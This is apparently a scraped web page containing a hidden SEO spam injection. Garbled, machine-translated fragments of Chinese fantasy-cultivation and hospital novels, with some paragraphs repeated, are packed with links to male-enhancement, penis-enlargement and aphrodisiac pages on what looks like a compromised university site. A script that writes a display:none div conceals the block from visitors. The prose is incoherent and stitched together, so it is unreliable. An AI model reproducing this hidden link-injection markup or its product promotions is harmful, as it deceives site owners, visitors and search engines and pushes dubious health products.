<p>He clasped his hands together and radiated Buddha s light all over his body, like a Buddha statue.The direction of the sword thread turned and scratched on the big cocoon, and the big cocoon burst and <a href="https://transcendsarawak.uthm.edu.my/?health=navigating-the-ripple-djtjhiba-understanding-side-effects-of-vital-surge">Navigating the Ripple: Understanding Side Effects of Vital Surge</a> shot out a sticky liquid, a figure A <a href="https://transcendsarawak.uthm.edu.my/?features=unlock-your-potential-a-guide-to-nwjyzq-benefits-of-a-large-penis-pump">Unlock Your Potential: A Guide to Benefits of a Large Penis Pump</a> large cocoon flowed out, and upon closer inspection, it was Wu Yuan who hadn t seen him for a long time.</p>
<p>The yellow scarf and willow branches are the substitutes, just like the fire emperor used the phoenix feathers to suppress the magic wings.One hit, then it will be dangerous.Seeing Xu Yang s agreement, Huan Ling er couldn t help but heaved a sigh of relief, and immediately pinched Fajue to manipulate the power of the law of light to penetrate the Seven Kills Monument, killing the soul of the old Heishan demon, and the old Heishan demon immediately screamed and cursed angrily The lowly servant girl actually made such a murderous move, trying to wipe out my primordial spirit, you retreat quickly, or we will die together.</p>
<p>One of them asked anxiously, What s going on Why hasn t the other side come over yet Could something have happened The other opened his mouth to comfort him, Don t be impatient, ultra long distance teleportation will take a long time.Strands of wind and spiritual power are wrapped around the tip of the spear, which seems to be able to penetrate space, and it is extremely sharp.</p>
<p>Suddenly, the Heavenly Punishing Sword moved in the center of the world, a chaotic sword light flashed, and a huge white eye of Heaven appeared.It s not easy to be a little brother, you should give up your position.</p>
<p>As for Ouyang Ke, please let him go Immediately, the old man promises <a href="https://transcendsarawak.uthm.edu.my/?updates=revitalize-your-confidence-how-vigor-long-rux-male-enhancement-can-help">Revitalize Your Confidence: How Vigor Long Male Enhancement Can Help</a> you that <a href="https://transcendsarawak.uthm.edu.my/?reviews=unlock-your-bedroom-potential-uzjy-how-to-increase-ling-size">Unlock Your Bedroom Potential: How to Increase Ling Size</a> he will not appear in front of Mengyao again.Wu Yuan is much better.Apart from the Tianni Cave Mansion, Xu Yang went to the Myriad Beasts Mystery Realm again.</p>
<p>Meeting the Five Emperors, the Fire Emperor was in danger, and the secret room of the Nine Sons Guiying was empty except for a round mirror with a diameter of one meter hanging in the air.Taking a closer <a href="https://transcendsarawak.uthm.edu.my/?knowledge=unleash-your-potential-a-guide-to-ufyqxwc-bigger-penises">Unleash Your Potential: A Guide to Bigger Penises</a> look, this person is a man, with delicate features and delicate features, which seems a little weak, but Xu Yang has no intention of underestimating it.</p>
<p>The complexion of Demon Venerable Sunset changed greatly, only feeling that his cultivation base had dropped rapidly, the primordial spirit <a href="https://transcendsarawak.uthm.edu.my/?questions=unleash-your-potential-a-guide-to-kcbjd-a-bigger-better-bedroom">Unleash Your Potential: A Guide to a Bigger, Better Bedroom</a> that was about to turn from emptiness to reality suddenly stagnated, and his cultivation base also stopped improving and slowly declined.Putting away the spirit of fortune, Huan Ling er turned to look at Qin Mengyao at the side, and said with a smile This is the Taoist companion of fellow Taoist Sure enough, Zhong Lingminxiu is extraordinary and refined, with a friendly vision of Taoist Qin Mengyao smiled slightly after hearing this, and went up The first two steps said Qin Mengyao has met Taoist friend, so what should Taoist friend do with Shinansheng <a href="https://transcendsarawak.uthm.edu.my/?collections=unlock-your-best-size-how-to-ugijnqvix-have-a-bigger-penis">Unlock Your Best Size: How to Have a Bigger Penis</a> Qin Mengyao was very curious about the soul of the real immortal.</p>
<p>Xu Yang pondered for a while, then <a href="https://transcendsarawak.uthm.edu.my/?case-studies=level-up-how-to-ijqngws-choose-the-best-mens-supplements">Level Up: How to Choose the Best Men's Supplements</a> opened his mouth and said I can return Yuanpan, but you must agree to me three conditions, and I will participate in it.He was about to completely get rid of the sword marks and recover from his injuries.</p>
<p>The red lotus patriarch was overjoyed.This <a href="https://transcendsarawak.uthm.edu.my/?blogs=unlocking-peak-performance-is-your-penile-size-right-udztsmii-for-you">Unlocking Peak Performance: Is Your Penile Size Right For You?</a> Desolate Yuan Pill is extremely precious, and only the true Huashen can refine it.Wang hastily bowed, turned around <a href="https://transcendsarawak.uthm.edu.my/?blogs=unleash-your-potential-a-qucgcbd-guide-to-bigger-girth-and-confidence">Unleash Your Potential: A Guide to Bigger Girth and Confidence</a> and retreated, and entered the inner room of the house.</p>
<p>Naturally, there is no need to find the treasure refining art, but this Wanyao cauldron is not included.The swarm collided.As soon as Fang came into contact with the <a href="https://transcendsarawak.uthm.edu.my/?news=unleash-your-performance-a-mruhvqnm-guide-to-erectile-pills">Unleash Your Performance: A Guide to Erectile Pills</a> insect swarm, he was defeated.</p>
<p>Fortunately, the Corpse Demon was seriously injured, allowing Du Yueer <a href="https://transcendsarawak.uthm.edu.my/?media=unlock-your-potential-how-natural-male-tmkhot-enhancement-pills-can-help">Unlock Your Potential: How Natural Male Enhancement Pills Can Help</a> <a href="https://transcendsarawak.uthm.edu.my/?discussion=ignite-the-senses-exploring-the-rfmy-world-of-female-aphrodisiacs">Ignite the Senses: Exploring the World of Female Aphrodisiacs</a> to escape by chance.Thinking of this, Heisha gritted his teeth and immediately used the bleeding escape technique <a href="https://transcendsarawak.uthm.edu.my/?features=conquer-the-comfort-a-guide-xhkg-to-understanding-penish">Conquer the Comfort: A Guide to Understanding Penish</a> to leave Baidi s mansion.</p>
<p>Seeing the movements of the three during the daytime, Lei Yan smiled wryly and said Don t be alarmed, fellow Taoists, these three demon cultivators are friends of Fellow Daoist Xu, and they saved the lives of my husband and wife before, otherwise my husband and wife would have died a long time ago.</p>
<p>Xu Yang sneered With a sound, the hands made a formula to mobilize the power of the small world, and a ball of purple light hit the space crack.The two sides fought very quickly, and when the ancestor of the copper coin reacted, the battle was over, Yu Ruyi was destroyed, and Xu Yang won a complete victory.</p>
<p>What s even more powerful is that the Myriad Dao Wheel can be upgraded again.At the same time, Xu Yang s primordial spirit is also improving rapidly, and his realm has been advancing <a href="https://transcendsarawak.uthm.edu.my/?wellness=unpacking-pines-lwezwspyd-a-deep-dive-into-pine-needle-enlargement">Unpacking Pines: A Deep Dive into Pine Needle Enlargement</a> by leaps and bounds, reaching the Mahayana realm in an instant, completely integrated with the small world, comparable to a true immortal under the blessing of the power of the small world, and a terrifying pressure erupted from him.</p>
<p>Many Mongolian monks with low cultivation levels fled frantically, the surrounding spiritual energy fluctuated violently, and fierce battles in the air were in full swing.</p>
<p>Enter the attic. The environment changes in vain. The fragrance of ink mixed with the faint smell of blood hit his face, making him frown instinctively, but then relaxed it quickly.One card was played, and two cards were finally put together.</p>
<p>Then he looked at Du Heng and said, Xiao Du, the Moutai here is all genuine.To be continued After returning to the <a href="https://transcendsarawak.uthm.edu.my/?movie=unlock-cqnhxct-your-potential-how-chinese-brush-male-enhancement-can-help">Unlock Your Potential: How Chinese Brush Male Enhancement Can Help</a> emergency department, all the monitoring equipment was used.</p>
<p>Jin Juan really has nothing to do with these nurses.What do you think I should do now At this time, Wu Buwei had already changed into a white coat for city women and children.</p>
<p>Zhonghu Town Health Center, my <a href="https://transcendsarawak.uthm.edu.my/?case-studies=is-penile-enlargement-surgery-vnlpdtg-right-for-you">Is Penile Enlargement Surgery Right for You?</a> original <a href="https://transcendsarawak.uthm.edu.my/?topics=ignite-the-spark-uncover-the-connection-between-steel-and-yzyoxyey-desire">Ignite the Spark: Uncover the Connection Between Steel and Desire</a> work unit, The largest number of people cured is over 400.The second time, I had a cerebral hemorrhage in the toilet, which almost made me crazy.</p>
<p>In addition, Du Heng <a href="https://transcendsarawak.uthm.edu.my/?topics=unlock-your-potential-a-guide-to-a-bigger-tqcjzgp-betterlooking-penis">Unlock Your Potential: A Guide to a Bigger, Better-Looking Penis</a> was too sure about the money issue, so she had to complain to Du Heng for ten thousand yuan.Tell me about your specific situation. When the mother and daughter returned to the consulting room, Du Heng started asking directly.</p>
<p>It is recorded in the Compendium of Materia Medica that it has the effect of breaking swelling and poison.Director Zhou, do you still have the prescription you used last time Yes.</p>
<p>I.Before Guan Bo finished speaking, the Department of Traditional Chinese Medicine The young <a href="https://transcendsarawak.uthm.edu.my/?insights=apnuua-unlock-your-potential-the-science-behind-oxyflow">Unlock Your Potential: The Science Behind Oxyflow</a> doctor stood up and suddenly said, Dr.I have an appointment with <a href="https://transcendsarawak.uthm.edu.my/?features=grow-your-brand-how-to-yqsvvqfvg-make-it-bigger">Grow Your Brand: How to Make It Bigger</a> her brother. Du Heng stared at his nephew s endorsement and answered his eldest brother s question casually.</p>
<p>Du Heng just said that this treatment will last for three weeks, 3721, 10,000 per day is 210,000.Du Heng arranged a few <a href="https://transcendsarawak.uthm.edu.my/?knowledge=boost-your-confidence-understanding-male-bmi-enhancement">Boost Your Confidence: Understanding Male Enhancement</a> more sentences and left the ward with Li Jianwei.</p>
<p>This kind of work does not seem to bring me the joy and happiness from the bottom of my heart.If <a href="https://transcendsarawak.uthm.edu.my/?wellness=unlock-your-potential-natural-naqb-ways-to-boost-your-penis-size">Unlock Your Potential: Natural Ways to Boost Your Penis Size</a> he loses like this today, he will be completely finished.</p>
<p>If you have any good suggestions or ideas, you can put them <a href="https://transcendsarawak.uthm.edu.my/?insights=reignite-trlu-the-spark-exploring-medications-to-increase-sex-drive">Reignite the Spark: Exploring Medications to Increase Sex Drive</a> forward and discuss them together.Nowadays, when a mother gives birth to a child, she needs to set up a file and create a card from the beginning.</p>
<p>Moreover, regarding the application to treat cerebral palsy as a subject, it also served as a reminder to Du Heng.Wang Shuqiu s father spoke out again to drive people away, and he was in an unprecedented good mood.</p>
<p>Unlike other places in the Demon Suppressing Division that were full of chills, the attic here seemed to stand out from the crowd, showing a different kind of tranquility in the bloody Demon Suppressing Division.I left him in <a href="https://transcendsarawak.uthm.edu.my/?wellness=unleash-your-confidence-simple-ways-to-nubobk-enhance-the-perception-of-size">Unleash Your Confidence: Simple Ways to Enhance the Perception of Size</a> the hotel so early in the morning and ignored him.</p>
<p>Looking in front of Liang Hehai, it was their home.Let him take a look at Dr. Cao first. Can you do it, Professor Lan Is this asking of course not.</p>
<p>Qiu Pingzhen was speechless. Du Heng was grasping at <a href="https://transcendsarawak.uthm.edu.my/?news=boost-your-performance-is-maleextra-worth-the-hype-jvouvlvm">Boost Your Performance: Is MaleExtra Worth the Hype?</a> a certain point and preparing to kill it.He didn t mention a word about work. Even during dinner, <a href="https://transcendsarawak.uthm.edu.my/?article=cuspn-unleash-your-potential-how-alphaspirits-gummies-can-help">Unleash Your Potential: How Alphaspirit's Gummies Can Help</a> Du Heng just asked about Xiao Li s experience in finding a <a href="https://transcendsarawak.uthm.edu.my/?case-studies=unlock-your-best-self-are-irdbwq-enlargement-tablets-the-right-choice">Unlock Your Best Self: Are Enlargement Tablets the Right Choice?</a> job.</p>
<p>Besides, it s not my problem, so of <a href="https://transcendsarawak.uthm.edu.my/?features=boost-bcb-your-confidence-a-guide-to-penile-weight-training">Boost Your Confidence: A Guide to Penile Weight Training</a> course she stopped making trouble.Then he stood up and walked to the edge, holding his own big tea cup.</p>
<p>Everything about adults is so tacit. But would anyone really look down on this student who interrupted No.</p>
<p>Then he opened his hand and sucked it, and the purple light flew into his palm.Then <a href="https://transcendsarawak.uthm.edu.my/?wellness=eyht-unlock-your-summer-with-these-pine-needle-benefits">Unlock Your Summer with These Pine Needle Benefits</a> the two bull headed monsters rushed towards Qin Mengyao, and the situation changed suddenly.</p>
<p>But time was limited, so he couldn t allow him to think <a href="https://transcendsarawak.uthm.edu.my/?trending=ignite-the-spark-unpacking-the-mystery-of-nyjewd-aphrodisiac-pills">Ignite the Spark: Unpacking the Mystery of Aphrodisiac Pills</a> too much, Xu Yang had already flown into the portal, Qian Mian could only grit his teeth and follow after seeing this.Xu Yang nodded when he heard the words In this case, let s set off now.</p>
<p>brand.The law of time and space comes with Baolun, and as Baolun advanced, the imprint of the law of space and time became stronger and stronger, and it is still above the other four laws.However, the time to manifest the primordial spirit was too long this time, and Xu ji had been faintly damaged, and he could not manifest the five elements primordial spirit again in a short time.</p>
<p>Xuandi said anxiously.Huangtian is Xuandi s senior brother, he doesn t want him to perish <a href="https://transcendsarawak.uthm.edu.my/?features=the-growing-impact-of-r--gdsypginl-what-is-r-getting-bigger">The Growing Impact of 'R' - What is 'R Getting Bigger'?</a> here, that would be extremely detrimental to the Ghost Sect, and Gongshuban would definitely go crazy with joy.Once breaking through the Void Refining Stage, the laws of heaven and earth will It will be turned into a chain to lock it, and its cultivation level will drop to the stage of transformation, and I will take the opportunity to kill it.</p>
<p>Seeing such a situation, Xu Yang didn t dare to neglect, he bowed to Gongshuban, and then disappeared into the space crack.The two men controlled the magic weapon flying swords and attacked non stop, while the woman controlled a strange shaped magic weapon, wandering around waiting for an opportunity to launch <a href="https://transcendsarawak.uthm.edu.my/?news=boost-your-performance-is-maleextra-worth-the-hype-jvouvlvm">Boost Your Performance: Is MaleExtra Worth the Hype?</a> a counterattack, and every time the opponent was caught.</p>
<p>This self explosion enraged the worm mother.It neighed, and the golden sword worm swarm commotioned and then formed a <a href="https://transcendsarawak.uthm.edu.my/?features=buzzworthy-bites-are-killer-bee-gummies-naroxkniv-right-for-you">Buzzworthy Bites: Are Killer Bee Gummies Right for You?</a> large formation.Unexpectedly, the sudden change would cause the Sunset Demon Lord to soar, and the situation became even worse.</p>
<p>Xu Yang took the jade talisman, bid farewell to the three of them, and flew out of the crack in the ground.With a crackling sound, the sternum broke immediately, and the blood ghost king flew upside down and hit the stone bed screaming.</p>
<p>The black mountain old demon was furious, raised his skinny claws and pushed, and shot out a thick beam of ghostly light.Zhang, a thick Wutu divine light shot towards Xu Yang.</p>
<p>This red light is <a href="https://transcendsarawak.uthm.edu.my/?wellness=boost-your-confidence-how-vitamins-can-support-penile-nod-health">Boost Your Confidence: How Vitamins Can Support Penile Health</a> a low grade heaven reaching spiritual treasure.As for <a href="https://transcendsarawak.uthm.edu.my/?article=is-there-truth-to-the-myth-exploring-bis-the-link-between-testosterone-and-penile-size">Is There Truth to the Myth? Exploring the Link Between Testosterone and Penile Size</a> the hope of going to the next level, there is little hope.</p>
<p>After careful inspection for a while, Xu Yang was very surprised.Even the Tianzhu Sword in <a href="https://transcendsarawak.uthm.edu.my/?questions=reclaim-your-confidence-understanding-nicfjn-male-sexual-enhancement">Reclaim Your Confidence: Understanding Male Sexual Enhancement</a> Yuanying s hand trembled slightly, so Xu Yang couldn t help but pay attention to such an abnormality.</p>
<p>Seeing this, the woman <a href="https://transcendsarawak.uthm.edu.my/?insights=rebuilding-confidence-a-deep-dive-into-cockadabra--the-xlkjod-cock-operation">Rebuilding Confidence: A Deep Dive into Cockadabra – The Cock Operation</a> was about to continue to fight but <a href="https://transcendsarawak.uthm.edu.my/?spotlight=is-your-libido-the-decider-exploring-the-link-between-testosterone-and-penile-clpuxclk-size">Is Your Libido the Decider? Exploring the Link Between Testosterone and Penile Size</a> was persuaded by Yin Ji <a href="https://transcendsarawak.uthm.edu.my/?guides=reconnect-with-your-health-demv-how-primal-mountain-medical-can-help">Reconnect with Your Health: How Primal Mountain Medical Can Help</a> beside her, and Qian Mian was also held back by Xu <a href="https://transcendsarawak.uthm.edu.my/?knowledge=boost-your-confidence-how-erectile-omie-gummies-can-help">Boost Your Confidence: How Erectile Gummies Can Help</a> Yang.When he came to the ancestor of the magic demon, Xu Yang smiled and said Please <a href="https://transcendsarawak.uthm.edu.my/?support=is-peakerect-right-for-you-a-deep-mwtofcf-dive-into-the-peakerect-review">Is Peakerect Right for You? A Deep Dive into the Peakerect Review</a> tell me the details, otherwise, don t blame me for being ruthless in the soul search.</p>
<p>It seemed that something was calling him, and it was not far away.Xu Yang s whole body was golden yellow, and mysterious runes were branded on his skin.</p>
<p>The surrounding rocks were <a href="https://transcendsarawak.uthm.edu.my/?wellness=dxollr-boost-your-confidence-a-guide-to-better-penis-size-and-how-to-grow-it">Boost Your Confidence: A Guide to Better Penis Size (and How to Grow It)</a> safe and sound.The vortex seemed to not exist.In addition, the dark wind blowing on the bridge made them unable to make an inch of progress.</p>
<p>Looking up, it was an underground secret room.He raised his hand and blasted a burst of magic energy to break through the top of the secret room, and fled quickly.Even monks below Yuanying can t resist it.Ghosts from the ghost world escaped from here.</p>
<p>Mengyao was still retreating in the blessed land of Langhuan.Abnormally, a powerful spiritual pressure surrounded her.</p>
<p>Xu Yang followed closely into the screen, only feeling a change in the <a href="https://transcendsarawak.uthm.edu.my/?lifestyle=cozying-up-to-peovhgf-wellness-a-guide-to-pussycat-pills">Cozying Up to Wellness: A Guide to Pussycat Pills</a> space, and then he was in a garden, surrounded by birds singing and flowers fragrant, it was really a resort for cultivation.Nine times out of ten, after all, half of the Seven Kills Monument of the main body is gone, so the situation of the Black Mountain old demon can be imagined.</p>
<p>Fortunately, his physical body was strong, so even if the primordial spirit was exhausted, it would be fine.She decided to retreat and practice to break through the transformation in one breath.</p>
<p>Hearing this, Gongshuban s expression changed immediately, and he interjected Two fellow daoists, don t worry, Fellow Daoist Xu still has two requests that he hasn t said yet Listen patiently before you say anything.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=www.theescape.se
body_size: 10948
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Based on Zhu Minyan and Liu Amei s <a href="https://transcendsarawak.uthm.edu.my/?faq=unlock-potential-understanding-white-capsule-xl-amrqhdjw-">Unlock Potential: Understanding White Capsule XL 20</a> experience, Du Heng knew that the patient s body reacted most strongly when he drank the first dose of medicine.I just happened to take advantage of the time to chat with Gao Qin.</p>
<p>She originally thought that as time passed and the distance was far apart, Zhu Minyan would be able to communicate.He just didn t ask, but he felt extremely uncomfortable.</p>
<p>Experts <a href="https://transcendsarawak.uthm.edu.my/?guides=unlock-your-best-self-how-to-boost-your-libido-with-a-hzvcm-male-labido-enhancer">Unlock Your Best Self: How to Boost Your Libido with a Male Labido Enhancer</a> and Chinese medicine experts have even used acupuncture, but it has no effect at all.When I go back today, I will take my father in law to find you.</p>
<p>Only the one that suits you is the best. In the words of a great man, no matter how white the cat is, A black cat is a good cat if it catches mice.From the moment he first came into contact with this disease, this kid has shown a special talent.</p>
<p>The workers were all <a href="https://transcendsarawak.uthm.edu.my/?media=boost-confidence-with-a-smoother-you-what-to-know-about-hbv-penile-enlargement-injections">Boost Confidence with a Smoother You: What to Know About Penile Enlargement Injections</a> open. The cocoons were exposed.He had a guess in this regard, but he didn t expect the result to be even more extreme than he guessed.</p>
<p>Taking a sip of tea, Wei Kaida said bitterly, Old <a href="https://transcendsarawak.uthm.edu.my/?article=boost-your-day-the-guide-to-energy-qmabca-tablets">Boost Your Day: The Guide to Energy Tablets</a> Du, you misunderstood.Frequent ventricular fibrillation, 248 beats min, severe pain in the heart area, profuse sweating and severe wheezing.</p>
<p>Lu Guangying waved her hands a little irritably, No, just leave it as it is now.That s okay, just <a href="https://transcendsarawak.uthm.edu.my/?insights=reignite-trlu-the-spark-exploring-medications-to-increase-sex-drive">Reignite the Spark: Exploring Medications to Increase Sex Drive</a> shut up. Cui Ying also saw Du Heng s eyes and could only shut up angrily again.</p>
<p>After going through these things in Qin Hu s mind, he basically figured out that this should be a trap.Totally black. Director Zheng, you have to understand that we are staff of a formal unit.</p>
<p>Du Heng let out a heavy breath, <a href="https://transcendsarawak.uthm.edu.my/?support=unlock-your-peak-performance-how-alpha-bites-male-adwqsuckh-enhancement-gummies-can-help">Unlock Your Peak Performance: How Alpha Bites Male Enhancement Gummies Can Help</a> looked at Captain Zhang and said seriously, I want Nan Nan to go back to her old back office position.After all the chatting, Du Heng breathed a sigh of relief.</p>
<p>Jinzhou City Maternity and Infant Hospital is a very <a href="https://transcendsarawak.uthm.edu.my/?movie=reclaim-your-confidence-understanding-qspzybfcx-amp-boosting-male-performance">Reclaim Your Confidence: Understanding &amp; Boosting Male Performance</a> tragic hospital.The calf had regained its color and its skin was gradually smoothing, but a faint purple mark appeared on it again.</p>
<p>When it came to receiving the award, Li Jianwei s smile became even bigger.And if she really goes out, she doesn t know if she can still adapt to the competition in this society, and whether she can still be competitive.</p>
<p>In this way, <a href="https://transcendsarawak.uthm.edu.my/?blogs=boost-your-bedroom-confidence-how-pills-to-last-xoo-longer-in-bed-can-help">Boost Your Bedroom Confidence: How Pills to Last Longer in Bed Can Help</a> we can give full play to your advantages, dean, to the greatest extent and fastest speed.He is not afraid of these things. The hospital is only responsible for the adjustment of wards and medical care, and does not involve the content of the subject itself.</p>
<p>My fundamental aspiration is to be a doctor. But when Fatty Zheng said this, he seemed to have become an internet celebrity, and the doctor became secondary.They are so precious that if they are exposed to the sun, their parents will want to explode in the sun.</p>
<p>Lu Guangying cleared his throat, Dean , the Department of Traditional Chinese Medicine is currently treating more than 30 children with cerebral palsy.Wei Kaida frowned, What do you mean <a href="https://transcendsarawak.uthm.edu.my/?blogs=sefgk-unlock-your-potential-how-supplements-can-boost-your-size">Unlock Your Potential: How Supplements Can Boost Your Size</a> I want it to be <a href="https://transcendsarawak.uthm.edu.my/?media=crd-unlocking-male-fertility-a-deep-dive-into-pp">Unlocking Male Fertility: A Deep Dive into PP</a> convenient for you to come to our hospital and do an amniocentesis to check whether the fetus has genetic diseases.</p>
<p>Of course, these are all things Du Heng has made temporarily.As for how high it would be, Du Heng didn t know much about this industry and didn t know much about it, but looking at the modern and simple style decoration, as well as the furniture and appliances, he didn t think it was worth it anyway.</p>
<p>Now there are also four color gifts and matchmakers.</p>
<p>The Tongtian Lingbao contains at least one complete law of heaven and earth.This is strange, how did the Nine Nether Yin Wind form of Xu Yang s curiosity arose, and the Eye of the Witch Dao urged him with all his strength, and finally he found some clues.</p>
<p>Looking inside, he was very satisfied with the six inch magic baby in Tanzhong acupoint, thanks to the extremely pure magic energy here , otherwise without the assistance of Ningying Pill, it is impossible for the magic baby to reach the six inch level as soon as it breaks through.Xu Yang and the two were overjoyed, this bead was formed by the core of the earth veins, they were about to go forward to collect the orb, when suddenly there was a roar, a wild beast flew out of the cave, the beast was only ten meters in size, four of them hit the ground, The whole body is covered with yellow scales, and a thick tail is shaking around behind him.</p>
<p>But Xu Yang came to the third heaven.After a period of evolution, the <a href="https://transcendsarawak.uthm.edu.my/?topics=unlock-your-potential-how-peak-performance-supplements-qaazox-can-help">Unlock Your Potential: How Peak Performance Supplements Can Help</a> third heaven has been completed.His mana consumption in the late Nascent Soul stage was too high, and he could not keep up with the consumption, and was gradually overwhelmed by the Setting Sun Demon Lord.</p>
<p>place.Although they were at a disadvantage, they still held on for a short time.Dare you Listen After Zama s words, Xuan Mingzi was in a dilemma.</p>
<p>It all depends on Brother Ba Dao to suppress it with the robbery knife, otherwise the suzerain would have already collapsed Fall.After <a href="https://transcendsarawak.uthm.edu.my/?trending=ignite-the-spark-unpacking-the-mystery-of-nyjewd-aphrodisiac-pills">Ignite the Spark: Unpacking the Mystery of Aphrodisiac Pills</a> bidding farewell to everyone, Xu Yang took the flying magic weapon of the <a href="https://transcendsarawak.uthm.edu.my/?media=is-it-time-to-grow-ibm-your-own-exploring-pills-that-make-your-dick-bigger">Is It Time to Grow Your Own? Exploring Pills That Make Your Dick Bigger</a> Gongshu family and flew to the organ city.</p>
<p>The phantom was furious, and raised his hand to destroy the demon seed, but Xu Yang stretched out his hand to stop him.I m afraid it s only under the Yongzhou Void Battlefield.</p>
<p>When the two hit one place, the waves of Huangquan water were immediately wiped away by <a href="https://transcendsarawak.uthm.edu.my/?features=size-matters-debunking-the-myths-around-penile-gijqyu-size">Size Matters? Debunking the Myths Around Penile Size</a> the <a href="https://transcendsarawak.uthm.edu.my/?movie=unleash-your-inner-beast-how-to-tap-into-gma-primal-male-xl">Unleash Your Inner Beast: How to Tap into Primal Male XL</a> chaotic sword light, and then shot into the Huangquan River below with greatly reduced power, setting off a huge wave.After all, it is a plane.Real people can match.Of course, once he leaves here, Xu Yang will immediately return to his original form.</p>
<p>He clasped his hands together and radiated Buddha s light all over his body, like a Buddha statue.The direction of the sword thread turned and scratched on the big cocoon, and the big cocoon burst and <a href="https://transcendsarawak.uthm.edu.my/?health=navigating-the-ripple-djtjhiba-understanding-side-effects-of-vital-surge">Navigating the Ripple: Understanding Side Effects of Vital Surge</a> shot out a sticky liquid, a figure A <a href="https://transcendsarawak.uthm.edu.my/?features=unlock-your-potential-a-guide-to-nwjyzq-benefits-of-a-large-penis-pump">Unlock Your Potential: A Guide to Benefits of a Large Penis Pump</a> large cocoon flowed out, and upon closer inspection, it was Wu Yuan who hadn t seen him for a long time.</p>
<p>The yellow scarf and willow branches are the substitutes, just like the fire emperor used the phoenix feathers to suppress the magic wings.One hit, then it will be dangerous.Seeing Xu Yang s agreement, Huan Ling er couldn t help but heaved a sigh of relief, and immediately pinched Fajue to manipulate the power of the law of light to penetrate the Seven Kills Monument, killing the soul of the old Heishan demon, and the old Heishan demon immediately screamed and cursed angrily The lowly servant girl actually made such a murderous move, trying to wipe out my primordial spirit, you retreat quickly, or we will die together.</p>
<p>One of them asked anxiously, What s going on Why hasn t the other side come over yet Could something have happened The other opened his mouth to comfort him, Don t be impatient, ultra long distance teleportation will take a long time.Strands of wind and spiritual power are wrapped around the tip of the spear, which seems to be able to penetrate space, and it is extremely sharp.</p>
<p>Suddenly, the Heavenly Punishing Sword moved in the center of the world, a chaotic sword light flashed, and a huge white eye of Heaven appeared.It s not easy to be a little brother, you should give up your position.</p>
<p>As for Ouyang Ke, please let him go Immediately, the old man promises <a href="https://transcendsarawak.uthm.edu.my/?updates=revitalize-your-confidence-how-vigor-long-rux-male-enhancement-can-help">Revitalize Your Confidence: How Vigor Long Male Enhancement Can Help</a> you that <a href="https://transcendsarawak.uthm.edu.my/?reviews=unlock-your-bedroom-potential-uzjy-how-to-increase-ling-size">Unlock Your Bedroom Potential: How to Increase Ling Size</a> he will not appear in front of Mengyao again.Wu Yuan is much better.Apart from the Tianni Cave Mansion, Xu Yang went to the Myriad Beasts Mystery Realm again.</p>
<p>Meeting the Five Emperors, the Fire Emperor was in danger, and the secret room of the Nine Sons Guiying was empty except for a round mirror with a diameter of one meter hanging in the air.Taking a closer <a href="https://transcendsarawak.uthm.edu.my/?knowledge=unleash-your-potential-a-guide-to-ufyqxwc-bigger-penises">Unleash Your Potential: A Guide to Bigger Penises</a> look, this person is a man, with delicate features and delicate features, which seems a little weak, but Xu Yang has no intention of underestimating it.</p>
<p>The complexion of Demon Venerable Sunset changed greatly, only feeling that his cultivation base had dropped rapidly, the primordial spirit <a href="https://transcendsarawak.uthm.edu.my/?questions=unleash-your-potential-a-guide-to-kcbjd-a-bigger-better-bedroom">Unleash Your Potential: A Guide to a Bigger, Better Bedroom</a> that was about to turn from emptiness to reality suddenly stagnated, and his cultivation base also stopped improving and slowly declined.Putting away the spirit of fortune, Huan Ling er turned to look at Qin Mengyao at the side, and said with a smile This is the Taoist companion of fellow Taoist Sure enough, Zhong Lingminxiu is extraordinary and refined, with a friendly vision of Taoist Qin Mengyao smiled slightly after hearing this, and went up The first two steps said Qin Mengyao has met Taoist friend, so what should Taoist friend do with Shinansheng <a href="https://transcendsarawak.uthm.edu.my/?collections=unlock-your-best-size-how-to-ugijnqvix-have-a-bigger-penis">Unlock Your Best Size: How to Have a Bigger Penis</a> Qin Mengyao was very curious about the soul of the real immortal.</p>
<p>Xu Yang pondered for a while, then <a href="https://transcendsarawak.uthm.edu.my/?case-studies=level-up-how-to-ijqngws-choose-the-best-mens-supplements">Level Up: How to Choose the Best Men's Supplements</a> opened his mouth and said I can return Yuanpan, but you must agree to me three conditions, and I will participate in it.He was about to completely get rid of the sword marks and recover from his injuries.</p>
<p>The red lotus patriarch was overjoyed.This <a href="https://transcendsarawak.uthm.edu.my/?blogs=unlocking-peak-performance-is-your-penile-size-right-udztsmii-for-you">Unlocking Peak Performance: Is Your Penile Size Right For You?</a> Desolate Yuan Pill is extremely precious, and only the true Huashen can refine it.Wang hastily bowed, turned around <a href="https://transcendsarawak.uthm.edu.my/?blogs=unleash-your-potential-a-qucgcbd-guide-to-bigger-girth-and-confidence">Unleash Your Potential: A Guide to Bigger Girth and Confidence</a> and retreated, and entered the inner room of the house.</p>
<p>Naturally, there is no need to find the treasure refining art, but this Wanyao cauldron is not included.The swarm collided.As soon as Fang came into contact with the <a href="https://transcendsarawak.uthm.edu.my/?news=unleash-your-performance-a-mruhvqnm-guide-to-erectile-pills">Unleash Your Performance: A Guide to Erectile Pills</a> insect swarm, he was defeated.</p>
<p>Fortunately, the Corpse Demon was seriously injured, allowing Du Yueer <a href="https://transcendsarawak.uthm.edu.my/?media=unlock-your-potential-how-natural-male-tmkhot-enhancement-pills-can-help">Unlock Your Potential: How Natural Male Enhancement Pills Can Help</a> <a href="https://transcendsarawak.uthm.edu.my/?discussion=ignite-the-senses-exploring-the-rfmy-world-of-female-aphrodisiacs">Ignite the Senses: Exploring the World of Female Aphrodisiacs</a> to escape by chance.Thinking of this, Heisha gritted his teeth and immediately used the bleeding escape technique <a href="https://transcendsarawak.uthm.edu.my/?features=conquer-the-comfort-a-guide-xhkg-to-understanding-penish">Conquer the Comfort: A Guide to Understanding Penish</a> to leave Baidi s mansion.</p>
<p>Seeing the movements of the three during the daytime, Lei Yan smiled wryly and said Don t be alarmed, fellow Taoists, these three demon cultivators are friends of Fellow Daoist Xu, and they saved the lives of my husband and wife before, otherwise my husband and wife would have died a long time ago.</p>
<p>Xu Yang sneered With a sound, the hands made a formula to mobilize the power of the small world, and a ball of purple light hit the space crack.The two sides fought very quickly, and when the ancestor of the copper coin reacted, the battle was over, Yu Ruyi was destroyed, and Xu Yang won a complete victory.</p>
